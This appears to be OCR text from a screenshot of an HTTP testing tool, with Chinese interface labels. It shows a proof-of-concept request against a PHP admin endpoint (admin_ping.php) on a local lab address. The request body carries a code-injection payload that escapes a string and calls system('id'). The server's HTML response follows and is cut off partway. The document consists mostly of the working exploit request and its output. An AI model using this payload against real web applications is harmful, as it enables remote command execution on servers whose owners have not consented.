 Request
数据包扫描
热加载
构造请求
1 POST /xotry/admin_ping.php?action=set HTTP/1.1
2 Host: 192.168.126.128:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
4 Cookie: PHPSESSID=8iuqqnar4ucddeqlp52sdmpbov
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length auto : 56
10
11 weburl=1";system('id');//&token=1
Responses
1414bytes / 89ms
美化
渲染
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 13 Jun 2024 06:02:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Cache-Control: private
10 Content-Length: 1414
11
12 <html>
13 <head>
14 <title>提示信息</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
><meta name="viewport" content="width=device-width,initial-scale=1,
minimum-scale=1,maximum-scale=1,user-scalable=no">
16 <base target='_self'/>
17 <style>body{background:#f9fafd;color:#818181}a {text-decoration:
none}.mac_msg_jump{width:90%;max-width:420px;margin:5% auto 0;
border: 1px solid #293846;border-radius: 4px;box-shadow: 0px 1px
2px rgba(0,0,0,0.1);border: 1px solid #0099CC;background-color:
#F2F9FD;}.mac_msg_jump .title{margin-bottom:11px}.mac_msg_jump .text
{margin-top: 20px;font-size:14px;color:#555;font-weight: normal;}.
msg_jump_tit{height: 32px;padding: 0px;line-height: 32px;font-size:
14px;color: #DFE4ED;text-align: left;background: #0099CC;}</style></
head>
18 <body leftmargin='0' topmargin='0'>
19 <center>
20 <script>
21 var pgo=0;